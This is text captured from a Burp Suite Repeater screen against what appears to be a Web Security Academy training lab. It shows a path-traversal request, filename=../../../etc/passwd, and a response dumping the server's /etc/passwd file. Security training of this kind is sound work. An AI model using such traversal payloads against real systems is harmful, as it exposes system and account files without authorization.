 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://acdd1fc01f69f55c802761be007e0019.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: acdd1fc01f69f55c802761be007e0019.web-security-academy.net
3 Connection: close
4 Sec-Fetch-Dest: image
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36
6 DNT: 1
7 Accept: image/webp,image/apng,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Referer:
https://acdd1fc01f69f55c802761be007e0019.web-security-academy.net/product?productId=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=SFGix5usPxHvWYZfMdPHkzrSWHdFi2Wz
14
15
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1121
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done 1,207 bytes | 1,271 millis